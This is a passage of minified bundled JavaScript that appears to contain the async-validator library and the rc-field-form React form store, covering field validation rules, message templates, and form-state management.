a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t,"string")&&!e.required)return n();_.required(e,t,r,a,i),R(t,"string")||_.pattern(e,t,r,a,i)}n(a)},date:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t,"date")&&!e.required)return n();var o;if(_.required(e,t,r,a,i),!R(t,"date"))o=t instanceof Date?t:new Date(t),_.type(e,o,r,a,i),o&&_.range(e,o.getTime(),r,a,i)}n(a)},url:U,hex:U,email:U,required:function(e,t,n,r,i){var a=[],o=Array.isArray(t)?"array":typeof t;_.required(e,t,r,a,i,o),n(a)},any:function(e,t,n,r,i){var a=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(R(t)&&!e.required)return n();_.required(e,t,r,a,i)}n(a)}};function L(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}var D=L();function H(e){this.rules=null,this._messages=D,this.define(e)}H.prototype={messages:function(e){return e&&(this._messages=T(L(),e)),this._messages},define:function(e){if(!e)throw new Error("Cannot configure a schema with no rules");if("object"!==typeof e||Array.isArray(e))throw new Error("Rules must be an object");var t,n;for(t in this.rules={},e)e.hasOwnProperty(t)&&(n=e[t],this.rules[t]=Array.isArray(n)?n:[n])},validate:function(e,t,n){var r=this;void 0===t&&(t={}),void 0===n&&(n=function(){});var i,a,o=e,s=t,u=n;if("function"===typeof s&&(u=s,s={}),!this.rules||0===Object.keys(this.rules).length)return u&&u(),Promise.resolve();if(s.messages){var c=this.messages();c===D&&(c=L()),T(c,s.messages),s.messages=c}else s.messages=this.messages();var l={};(s.keys||Object.keys(this.rules)).forEach((function(t){i=r.rules[t],a=o[t],i.forEach((function(n){var i=n;"function"===typeof i.transform&&(o===e&&(o=k({},o)),a=o[t]=i.transform(a)),(i="function"===typeof i?{validator:i}:k({},i)).validator=r.getValidationMethod(i),i.field=t,i.fullField=i.fullField||t,i.type=r.getType(i),i.validator&&(l[t]=l[t]||[],l[t].push({rule:i,value:a,source:o,field:t}))}))}));var f={};return q(l,s,(function(e,t){var n,r=e.rule,i=("object"===r.type||"array"===r.type)&&("object"===typeof r.fields||"object"===typeof r.defaultField);function a(e,t){return k({},t,{fullField:r.fullField+"."+e})}function o(n){void 0===n&&(n=[]);var o=n;if(Array.isArray(o)||(o=[o]),!s.suppressWarning&&o.length&&H.warning("async-validator:",o),o.length&&void 0!==r.message&&(o=[].concat(r.message)),o=o.map(S(r)),s.first&&o.length)return f[r.field]=1,t(o);if(i){if(r.required&&!e.value)return void 0!==r.message?o=[].concat(r.message).map(S(r)):s.error&&(o=[s.error(r,A(s.messages.required,r.field))]),t(o);var u={};if(r.defaultField)for(var c in e.value)e.value.hasOwnProperty(c)&&(u[c]=r.defaultField);for(var l in u=k({},u,e.rule.fields))if(u.hasOwnProperty(l)){var d=Array.isArray(u[l])?u[l]:[u[l]];u[l]=d.map(a.bind(null,l))}var p=new H(u);p.messages(s.messages),e.rule.options&&(e.rule.options.messages=s.messages,e.rule.options.error=s.error),p.validate(e.value,e.rule.options||s,(function(e){var n=[];o&&o.length&&n.push.apply(n,o),e&&e.length&&n.push.apply(n,e),t(n.length?n:null)}))}else t(o)}i=i&&(r.required||!r.required&&e.value),r.field=e.field,r.asyncValidator?n=r.asyncValidator(r,e.value,o,e.source,s):r.validator&&(!0===(n=r.validator(r,e.value,o,e.source,s))?o():!1===n?o(r.message||r.field+" fails"):n instanceof Array?o(n):n instanceof Error&&o(n.message)),n&&n.then&&n.then((function(){return o()}),(function(e){return o(e)}))}),(function(e){!function(e){var t,n=[],r={};function i(e){var t;Array.isArray(e)?n=(t=n).concat.apply(t,e):n.push(e)}for(t=0;t<e.length;t++)i(e[t]);n.length?r=N(n):(n=null,r=null),u(n,r)}(e)}))},getType:function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!==typeof e.validator&&e.type&&!B.hasOwnProperty(e.type))throw new Error(A("Unknown rule type %s",e.type));return e.type||"string"},getValidationMethod:function(e){if("function"===typeof e.validator)return e.validator;var t=Object.keys(e),n=t.indexOf("message");return-1!==n&&t.splice(n,1),1===t.length&&"required"===t[0]?B.required:B[this.getType(e)]||!1}},H.register=function(e,t){if("function"!==typeof t)throw new Error("Cannot register a validator by type, validator is not a function");B[e]=t},H.warning=function(){},H.messages=D,H.validators=B;var W=H;function K(e,t){for(var n=e,r=0;r<t.length;r+=1){if(null===n||void 0===n)return;n=n[t[r]]}return n}var J=n(84506);function Y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function G(e,t,n,r){if(!t.length)return n;var i,a=(0,J.Z)(t),s=a[0],c=a.slice(1);return i=e||"number"!==typeof s?Array.isArray(e)?(0,u.Z)(e):function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e):[],r&&void 0===n&&1===c.length?delete i[s][c[0]]:i[s]=G(i[s],c,n,r),i}function Q(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return t.length&&r&&void 0===n&&!K(e,t.slice(0,-1))?e:G(e,t,n,r)}function X(e){return g(e)}function ee(e,t){return K(e,t)}function te(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=Q(e,t,n,r);return i}function ne(e,t){var n={};return t.forEach((function(t){var r=ee(e,t);n=te(n,t,r)})),n}function re(e,t){return e&&e.some((function(e){return se(e,t)}))}function ie(e){return"object"===(0,Z.Z)(e)&&null!==e&&Object.getPrototypeOf(e)===Object.prototype}function ae(e,t){var n=Array.isArray(e)?(0,u.Z)(e):(0,s.Z)({},e);return t?(Object.keys(t).forEach((function(e){var r=n[e],i=t[e],a=ie(r)&&ie(i);n[e]=a?ae(r,i||{}):i})),n):n}function oe(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.reduce((function(e,t){return ae(e,t)}),e)}function se(e,t){return!(!e||!t||e.length!==t.length)&&e.every((function(e,n){return t[n]===e}))}function ue(e){var t=arguments.length<=1?void 0:arguments[1];return t&&t.target&&e in t.target?t.target[e]:t}function ce(e,t,n){var r=e.length;if(t<0||t>=r||n<0||n>=r)return e;var i=e[t],a=t-n;return a>0?[].concat((0,u.Z)(e.slice(0,n)),[i],(0,u.Z)(e.slice(n,t)),(0,u.Z)(e.slice(t+1,r))):a<0?[].concat((0,u.Z)(e.slice(0,t)),(0,u.Z)(e.slice(t+1,n+1)),[i],(0,u.Z)(e.slice(n+1,r))):e}var le="'${name}' is not a valid ${type}",fe={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid date"},types:{string:le,method:le,array:le,object:le,number:le,date:le,boolean:le,integer:le,float:le,regexp:le,email:le,url:le,hex:le},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}},de=W;function pe(e,t,n,r){var i=(0,s.Z)((0,s.Z)({},n),{},{name:t,enum:(n.enum||[]).join(", ")}),a=function(e,t){return function(){return function(e,t){return e.replace(/\$\{\w+\}/g,(function(e){var n=e.slice(2,-1);return t[n]}))}(e,(0,s.Z)((0,s.Z)({},i),t))}};return function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).forEach((function(i){var o=t[i];"string"===typeof o?n[i]=a(o,r):o&&"object"===(0,Z.Z)(o)?(n[i]={},e(o,n[i])):n[i]=o})),n}(oe({},fe,e))}function ve(e,t,n,r,i){return he.apply(this,arguments)}function he(){return he=(0,F.Z)(b().mark((function e(t,n,i,a,c){var l,f,d,p,v,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return l=(0,s.Z)({},i),f=null,l&&"array"===l.type&&l.defaultField&&(f=l.defaultField,delete l.defaultField),d=new de((0,o.Z)({},t,[l])),p=pe(a.validateMessages,t,l,c),d.messages(p),v=[],e.prev=7,e.next=10,Promise.resolve(d.validate((0,o.Z)({},t,n),(0,s.Z)({},a)));case 10:e.next=15;break;case 12:e.prev=12,e.t0=e.catch(7),e.t0.errors?v=e.t0.errors.map((function(e,t){var n=e.message;return r.isValidElement(n)?r.cloneElement(n,{key:"error_".concat(t)}):n})):(console.error(e.t0),v=[p.default()]);case 15:if(v.length||!f){e.next=20;break}return e.next=18,Promise.all(n.map((function(e,n){return ve("".concat(t,".").concat(n),e,f,a,c)})));case 18:return h=e.sent,e.abrupt("return",h.reduce((function(e,t){return[].concat((0,u.Z)(e),(0,u.Z)(t))}),[]));case 20:return e.abrupt("return",v);case 21:case"end":return e.stop()}}),e,null,[[7,12]])}))),he.apply(this,arguments)}function me(e,t,n,r,i,a){var o,u=e.join("."),c=n.map((function(e){var t=e.validator;return t?(0,s.Z)((0,s.Z)({},e),{},{validator:function(e,n,r){var i=!1,a=t(e,n,(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Promise.resolve().then((function(){(0,h.ZP)(!i,"Your validator function has already return a promise. `callback` will be ignored."),i||r.apply(void 0,t)}))}));i=a&&"function"===typeof a.then&&"function"===typeof a.catch,(0,h.ZP)(i,"`callback` is deprecated. Please return a promise instead."),i&&a.then((function(){r()})).catch((function(e){r(e||" ")}))}}):e}));if(!0===i)o=new Promise(function(){var e=(0,F.Z)(b().mark((function e(n,i){var o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=0;case 1:if(!(o<c.length)){e.next=11;break}return e.next=4,ve(u,t,c[o],r,a);case 4:if(!(s=e.sent).length){e.next=8;break}return i(s),e.abrupt("return");case 8:o+=1,e.next=1;break;case 11:n([]);case 12:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}());else{var l=c.map((function(e){return ve(u,t,e,r,a)}));o=(i?function(e){return ye.apply(this,arguments)}(l):function(e){return ge.apply(this,arguments)}(l)).then((function(e){return e.length?Promise.reject(e):[]}))}return o.catch((function(e){return e})),o}function ge(){return(ge=(0,F.Z)(b().mark((function e(t){return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Promise.all(t).then((function(e){var t;return(t=[]).concat.apply(t,(0,u.Z)(e))})));case 1:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function ye(){return(ye=(0,F.Z)(b().mark((function e(t){var n;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=0,e.abrupt("return",new Promise((function(e){t.forEach((function(r){r.then((function(r){r.length&&e(r),(n+=1)===t.length&&e([])}))}))})));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function be(e,t,n,r,i,a){return"function"===typeof e?e(t,n,"source"in a?{source:a.source}:{}):r!==i}var Fe=function(e){(0,d.Z)(n,e);var t=(0,p.Z)(n);function n(e){var i;((0,c.Z)(this,n),(i=t.call(this,e)).state={resetCount:0},i.cancelRegisterFunc=null,i.mounted=!1,i.touched=!1,i.dirty=!1,i.validatePromise=null,i.errors=[],i.cancelRegister=function(){var e=i.props,t=e.preserve,n=e.isListField,r=e.name;i.cancelRegisterFunc&&i.cancelRegisterFunc(n,t,X(r)),i.cancelRegisterFunc=null},i.getNamePath=function(){var e=i.props,t=e.name,n=e.fieldContext.prefixName,r=void 0===n?[]:n;return void 0!==t?[].concat((0,u.Z)(r),(0,u.Z)(t)):[]},i.getRules=function(){var e=i.props,t=e.rules,n=void 0===t?[]:t,r=e.fieldContext;return n.map((function(e){return"function"===typeof e?e(r):e}))},i.refresh=function(){i.mounted&&i.setState((function(e){return{resetCount:e.resetCount+1}}))},i.onStoreChange=function(e,t,n){var r=i.props,a=r.shouldUpdate,o=r.dependencies,s=void 0===o?[]:o,u=r.onReset,c=n.store,l=i.getNamePath(),f=i.getValue(e),d=i.getValue(c),p=t&&re(t,l);switch("valueUpdate"===n.type&&"external"===n.source&&f!==d&&(i.touched=!0,i.dirty=!0,i.validatePromise=null,i.errors=[]),n.type){case"reset":if(!t||p)return i.touched=!1,i.dirty=!1,i.validatePromise=null,i.errors=[],u&&u(),void i.refresh();break;case"setField":if(p){var v=n.data;return"touched"in v&&(i.touched=v.touched),"validating"in v&&!("originRCField"in v)&&(i.validatePromise=v.validating?Promise.resolve([]):null),"errors"in v&&(i.errors=v.errors||[]),i.dirty=!0,void i.reRender()}if(a&&!l.length&&be(a,e,c,f,d,n))return void i.reRender();break;case"dependenciesUpdate":if(s.map(X).some((function(e){return re(n.relatedFields,e)})))return void i.reRender();break;default:if(p||(!s.length||l.length||a)&&be(a,e,c,f,d,n))return void i.reRender()}!0===a&&i.reRender()},i.validateRules=function(e){var t=i.getNamePath(),n=i.getValue(),r=Promise.resolve().then((function(){if(!i.mounted)return[];var a=i.props,o=a.validateFirst,s=void 0!==o&&o,u=a.messageVariables,c=(e||{}).triggerName,l=i.getRules();c&&(l=l.filter((function(e){var t=e.validateTrigger;return!t||g(t).includes(c)})));var f=me(t,n,l,e,s,u);return f.catch((function(e){return e})).then((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];i.validatePromise===r&&(i.validatePromise=null,i.errors=e,i.reRender())})),f}));return i.validatePromise=r,i.dirty=!0,i.errors=[],i.reRender(),r},i.isFieldValidating=function(){return!!i.validatePromise},i.isFieldTouched=function(){return i.touched},i.isFieldDirty=function(){return i.dirty},i.getErrors=function(){return i.errors},i.isListField=function(){return i.props.isListField},i.isList=function(){return i.props.isList},i.isPreserve=function(){return i.props.preserve},i.getMeta=function(){return i.prevValidating=i.isFieldValidating(),{touched:i.isFieldTouched(),validating:i.prevValidating,errors:i.errors,name:i.getNamePath()}},i.getOnlyChild=function(e){if("function"===typeof e){var t=i.getMeta();return(0,s.Z)((0,s.Z)({},i.getOnlyChild(e(i.getControlled(),t,i.props.fieldContext))),{},{isFunction:!0})}var n=(0,v.Z)(e);return 1===n.length&&r.isValidElement(n[0])?{child:n[0],isFunction:!1}:{child:n,isFunction:!1}},i.getValue=function(e){var t=i.props.fieldContext.getFieldsValue,n=i.getNamePath();return ee(e||t(!0),n)},i.getControlled=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i.props,n=t.trigger,r=t.validateTrigger,a=t.getValueFromEvent,u=t.normalize,c=t.valuePropName,l=t.getValueProps,f=t.fieldContext,d=void 0!==r?r:f.validateTrigger,p=i.getNamePath(),v=f.getInternalHooks,h=f.getFieldsValue,y=v(m.k),b=y.dispatch,F=i.getValue(),Z=l||function(e){return(0,o.Z)({},c,e)},C=e[n],k=(0,s.Z)((0,s.Z)({},e),Z(F));k[n]=function(){var e;i.touched=!0,i.dirty=!0;for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];e=a?a.apply(void 0,n):ue.apply(void 0,[c].concat(n)),u&&(e=u(e,F,h(!0))),b({type:"updateValue",namePath:p,value:e}),C&&C.apply(void 0,n)};var w=g(d||[]);return w.forEach((function(e){var t=k[e];k[e]=function(){t&&t.apply(void 0,arguments);var n=i.props.rules;n&&n.length&&b({type:"validateField",namePath:p,triggerName:e})}})),k},e.fieldContext)&&(0,(0,e.fieldContext.getInternalHooks)(m.k).initEntityValue)((0,f.Z)(i));return i}return(0,l.Z)(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.shouldUpdate,n=e.fieldContext;if(this.mounted=!0,n){var r=(0,n.getInternalHooks)(m.k).registerField;this.cancelRegisterFunc=r(this)}!0===t&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.mounted=!1}},{key:"reRender",value:function(){this.mounted&&this.forceUpdate()}},{key:"render",value:function(){var e,t=this.state.resetCount,n=this.props.children,i=this.getOnlyChild(n),a=i.child;return i.isFunction?e=a:r.isValidElement(a)?e=r.cloneElement(a,this.getControlled(a.props)):((0,h.ZP)(!a,"`children` of Field is not validate ReactElement."),e=a),r.createElement(r.Fragment,{key:t},e)}}]),n}(r.Component);Fe.contextType=m.Z,Fe.defaultProps={trigger:"onChange",valuePropName:"value"};var Ze=function(e){var t=e.name,n=(0,a.Z)(e,["name"]),o=r.useContext(m.Z),s=void 0!==t?X(t):void 0,u="keep";return n.isListField||(u="_".concat((s||[]).join("_"))),r.createElement(Fe,(0,i.Z)({key:u,name:s},n,{fieldContext:o}))},Ce=function(e){var t=e.name,n=e.initialValue,i=e.children,a=e.rules,o=e.validateTrigger,c=r.useContext(m.Z),l=r.useRef({keys:[],id:0}).current;if("function"!==typeof i)return(0,h.ZP)(!1,"Form.List only accepts function as children."),null;var f=X(c.prefixName)||[],d=[].concat((0,u.Z)(f),(0,u.Z)(X(t)));return r.createElement(m.Z.Provider,{value:(0,s.Z)((0,s.Z)({},c),{},{prefixName:d})},r.createElement(Ze,{name:[],shouldUpdate:function(e,t,n){return"internal"!==n.source&&e!==t},rules:a,validateTrigger:o,initialValue:n,isList:!0},(function(e,t){var n=e.value,r=void 0===n?[]:n,a=e.onChange,o=c.getFieldValue,s=function(){return o(d||[])||[]},f={add:function(e,t){var n=s();t>=0&&t<=n.length?(l.keys=[].concat((0,u.Z)(l.keys.slice(0,t)),[l.id],(0,u.Z)(l.keys.slice(t))),a([].concat((0,u.Z)(n.slice(0,t)),[e],(0,u.Z)(n.slice(t))))):(l.keys=[].concat((0,u.Z)(l.keys),[l.id]),a([].concat((0,u.Z)(n),[e]))),l.id+=1},remove:function(e){var t=s(),n=new Set(Array.isArray(e)?e:[e]);n.size<=0||(l.keys=l.keys.filter((function(e,t){return!n.has(t)})),a(t.filter((function(e,t){return!n.has(t)}))))},move:function(e,t){if(e!==t){var n=s();e<0||e>=n.length||t<0||t>=n.length||(l.keys=ce(l.keys,e,t),a(ce(n,e,t)))}}},p=r||[];return Array.isArray(p)||(p=[]),i(p.map((function(e,t){var n=l.keys[t];return void 0===n&&(l.keys[t]=l.id,n=l.keys[t],l.id+=1),{name:t,key:n,isListField:!0}})),f,t)})))},ke=n(97685);var we="__@field_split__";function xe(e){return e.map((function(e){return"".concat((0,Z.Z)(e),":").concat(e)})).join(we)}var Pe=function(){function e(){(0,c.Z)(this,e),this.kvs=new Map}return(0,l.Z)(e,[{key:"set",value:function(e,t){this.kvs.set(xe(e),t)}},{key:"get",value:function(e){return this.kvs.get(xe(e))}},{key:"update",value:function(e,t){var n=t(this.get(e));n?this.set(e,n):this.delete(e)}},{key:"delete",value:function(e){this.kvs.delete(xe(e))}},{key:"map",value:function(e){return(0,u.Z)(this.kvs.entries()).map((function(t){var n=(0,ke.Z)(t,2),r=n[0],i=n[1],a=r.split(we);return e({key:a.map((function(e){var t=e.match(/^([^:]*):(.*)$/),n=(0,ke.Z)(t,3),r=n[1],i=n[2];return"number"===r?Number(i):i})),value:i})}))}},{key:"toJSON",value:function(){var e={};return this.map((function(t){var n=t.key,r=t.value;return e[n.join(".")]=r,null})),e}}]),e}(),Ee=Pe,Oe=function e(t){var n=this;(0,c.Z)(this,e),this.formHooked=!1,this.subscribable=!0,this.store={},this.fieldEntities=[],this.initialValues={},this.callbacks={},this.validateMessages=null,this.preserve=null,this.lastValidatePromise=null,this.getForm=function(){return{getFieldValue:n.getFieldValue,getFieldsValue:n.getFieldsValue,getFieldError:n.getFieldError,getFieldsError:n.getFieldsError,isFieldsTouched:n.isFieldsTouched,isFieldTouched:n.isFieldTouched,isFieldValidating:n.isFieldValidating,isFieldsValidating:n.isFieldsValidating,resetFields:n.resetFields,setFields:n.setFields,setFieldsValue:n.setFieldsValue,validateFields:n.validateFields,submit:n.submit,getInternalHooks:n.getInternalHooks}},this.getInternalHooks=function(e){return e===m.k?(n.formHooked=!0,{dispatch:n.dispatch,initEntityValue:n.initEntityValue,registerField:n.registerField,useSubscribe:n.useSubscribe,setInitialValues:n.setInitialValues,setCallbacks:n.setCallbacks,setValidateMessages:n.setValidateMessages,getFields:n.getFields,setPreserve:n.setPreserve}):((0,h.ZP)(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)},this.useSubscribe=function(e){n.subscribable=e},this.setInitialValues=function(e,t){n.initialValues=e||{},t&&(n.store=oe({},e,n.store))},this.getInitialValue=function(e){return ee(n.initialValues,e)},this.setCallbacks=function(e){n.callbacks=e},this.setValidateMessages=function(e){n.validateMessages=e},this.setPreserve=function(e){n.preserve=e},this.timeoutId=null,this.warningUnhooked=function(){0},this.getFieldEntities=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return e?n.fieldEntities.filter((function(e){return e.getNamePath().length})):n.fieldEntities},this.getFieldsMap=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=new Ee;return n.getFieldEntities(e).forEach((function(e){var n=e.getNamePath();t.set(n,e)})),t},this.getFieldEntitiesForNamePathList=function(e){if(!e)return n.getFieldEntities(!0);var t=n.getFieldsMap(!0);return e.map((function(e){var n=X(e);return t.get(n)||{INVALIDATE_NAME_PATH:X(e)}}))},this.getFieldsValue=function(e,t){if(n.warningUnhooked(),!0===e&&!t)return n.store;var r=n.getFieldEntitiesForNamePathList(Array.isArray(e)?e:null),i=[];return r.forEach((function(n){var r,a="INVALIDATE_NAME_PATH"in n?n.INVALIDATE_NAME_PATH:n.getNamePath();if(e||!(null===(r=n.isListField)||void 0===r?void 0:r.call(n)))if(t){var o="getMeta"in n?n.getMeta():null;t(o)&&i.push(a)}else i.push(a)})),ne(n.store,i.map(X))},this.getFieldValue=function(e){n.warningUnhooked();var t=X(e);return ee(n.store,t)},this.getFieldsError=function(e){return n.warningUnhooked(),n.getFieldEntitiesForNamePathList(e).map((function(t,n){return t&&!("INVALIDATE_NAME_PATH"in t)?{name:t.getNamePath(),errors:t.getErrors()}:{name:X(e[n]),errors:[]}}))},this.getFieldError=function(e){n.warningUnhooked();var t=X(e);return n.getFieldsError([t])[0].errors},this.isFieldsTouched=function(){n.warningUnhooked();for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var i,a=t[0],o=t[1],s=!1;0===t.length?i=null:1===t.length?Array.isArray(a)?(i=a.map(X),s=!1):(i=null,s=a):(i=a.map(X),s=o);var c=n.getFieldEntities(!0),l=function(e){return e.isFieldTouched()};if(!i)return s?c.every(l):c.some(l);var f=new Ee;i.forEach((function(e){f.set(e,[])})),c.forEach((function(e){var t=e.getNamePath();i.forEach((function(n){n.every((function(e,n){return t[n]===e}))&&f.update(n,(function(t){return[].concat((0,u.Z)(t),[e])}))}))}));var d=function(e){return e.some(l)},p=f.map((function(e){return e.value}));return s?p.every(d):p.some(d)},this.isFieldTouched=function(e){return n.warningUnhooked(),n.isFieldsTouched([e])},this.isFieldsValidating=function(e){n.warningUnhooked();var t=n.getFieldEntities();if(!e)return t.some((function(e){return e.isFieldValidating()}));var r=e.map(X);return t.some((function(e){var t=e.getNamePath();return re(r,t)&&e.isFieldValidating()}))},this.isFieldValidating=function(e){return n.warningUnhooked(),n.isFieldsValidating([e])},this.resetWithFieldInitialValue=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=new Ee,r=n.getFieldEntities(!0);r.forEach((function(e){var n=e.props.initialValue,r=e.getNamePath();if(void 0!==n){var i=t.get(r)||new Set;i.add({entity:e,value:n}),t.set(r,i)}}));var i,a=function(r){r.forEach((function(r){if(void 0!==r.props.initialValue){var i=r.getNamePath();if(void 0!==n.getInitialValue(i))(0,h.ZP)(!1,"Form already set 'initialValues' with path '".concat(i.join("."),"'. Field can not overwrite it."));else{var a=t.get(i);if(a&&a.size>1)(0,h.ZP)(!1,"Multiple Field with path '".concat(i.join("."),"' set 'initialValue'. Can not decide which one to pick."));else if(a){var o=n.getFieldValue(i);e.skipExist&&void 0!==o||(n.store=te(n.store,i,(0,u.Z)(a)[0].value))}}}}))};e.entities?i=e.entities:e.namePathList?(i=[],e.namePathList.forEach((function(e){var n,r=t.get(e);r&&(n=i).push.apply(n,(0,u.Z)((0,u.Z)(r).map((function(e){return e.entity}))))}))):i=r,a(i)},this.resetFields=function(e){n.warningUnhooked();var t=n.store;if(!e)return n.store=oe({},n.initialValues),n.resetWithFieldInitialValue(),void n.notifyObservers(t,null,{type:"reset"});var r=e.map(X);r.forEach((function(e){var t=n.getInitialValue(e);n.store=te(n.store,e,t)})),n.resetWithFieldInitialValue({namePathList:r}),n.notifyObservers(t,r,{type:"reset"})},this.setFields=function(e){n.warningUnhooked();var t=n.store;e.forEach((function(e){var r=e.name,i=(e.errors,(0,a.Z)(e,["name","errors"])),o=X(r);"value"in i&&(n.store=te(n.store,o,i.value)),n.notifyObservers(t,[o],{type:"setField",data:e})}))},this.getFields=function(){return n.getFieldEntities(!0).map((function(e){var t=e.getNamePath(),r=e.getMeta(),i=(0,s.Z)((0,s.Z)({},r),{},{name:t,value:n.getFieldValue(t)});return Object.defineProperty(i,"originRCField",{value:!0}),i}))},this.initEntityValue=function(e){var t=e.props.initialValue;if(void 0!==t){var r=e.getNamePath();void 0===ee(n.store,r)&&(n.store=te(n.store,r,t))}},this.registerField=function(e){if(n.fieldEntities.push(e),void 0!==e.props.initialValue){var t=n.store;n.resetWithFieldInitialValue({entities:[e],skipExist:!0}),n.notifyObservers(t,[e.getNamePath()],{type:"valueUpdate",source:"internal"})}return function(t,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];n.fieldEntities=n.fieldEntities.filter((function(t){return t!==e}));var a=void 0!==r?r:n.preserve;if(!1===a&&(!t||i.length>1)){var o=e.getNamePath(),s=t?void 0:ee(n.initialValues,o);o.length&&n.getFieldValue(o)!==s&&n.fieldEntities.every((function(e){return!se(e.getNamePath(),o)}))&&(n.store=te(n.store,o,s,!0))}}},this.dispatch=function(e){switch(e.type){case"updateValue":var t=e.namePath,r=e.value;n.updateValue(t,r);break;case"validateField":var i=e.namePath,a=e.triggerName;n.validateFields([i],{triggerName:a})}},this.notifyObservers=function(e,t,r){if(n.subscribable){var i=(0,s.Z)((0,s.Z)({},r),{},{store:n.getFieldsValue(!0)});n.getFieldEntities().forEach((function(n){(0,n.onStoreChange)(e,t,i)}))}else n.forceRootUpdate()},this.updateValue=function(e,t){var r=X(e),i=n.store;n.store=te(n.store,r,t),n.notifyObservers(i,[r],{type:"valueUpdate",source:"internal"});var a=n.getDependencyChildrenFields(r);a.length&&n.validateFields(a),n.notifyObservers(i,a,{type:"dependenciesUpdate",relatedFields:[r].concat((0,u.Z)(a))});var o=n.callbacks.onValuesChange;o&&o(ne(n.store,[r]),n.getFieldsValue());n.triggerOnFieldsChange([r].concat((0,u.Z)(a)))},this.setFieldsValue=function(e){n.warningUnhooked();var t=n.store;e&&(n.store=oe(n.store,e)),n.notifyObservers(t,null,{type:"valueUpdate",source:"external"})},this.getDependencyChildrenFields=function(e){var t=new Set,r=[],i=new Ee;n.getFieldEntities().forEach((function(e){(e.props.dependencies||[]).forEach((function(t){var n=X(t);i.update(n,(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Set;return t.add(e),t}))}))}));return function e(n){(i.get(n)||new Set).forEach((function(n){if(!t.has(n)){t.add(n);var i=n.getNamePath();n.isFieldDirty()&&i.length&&(r.push(i),e(i))}}))}(e),r},this.triggerOnFieldsChange=function(e,t){var r=n.callbacks.onFieldsChange;if(r){var i=n.getFields();if(t){var a=new Ee;t.forEach((function(e){var t=e.name,n=e.errors;a.set(t,n)})),i.forEach((function(e){e.errors=a.get(e.name)||e.errors}))}r(i.filter((function(t){var n=t.name;return re(e,n)})),i)}},this.validateFields=function(e,t){n.warningUnhooked();var r=!!e,i=r?e.map(X):[],a=[];n.getFieldEntities(!0).forEach((function(o){if(r||i.push(o.getNamePath()),(null===t||void 0===t?void 0:t.recursive)&&r){var u=o.getNamePath();u.every((function(t,n){return e[n]===t||void 0===e[n]}))&&i.push(u)}if(o.props.rules&&o.props.rules.length){var 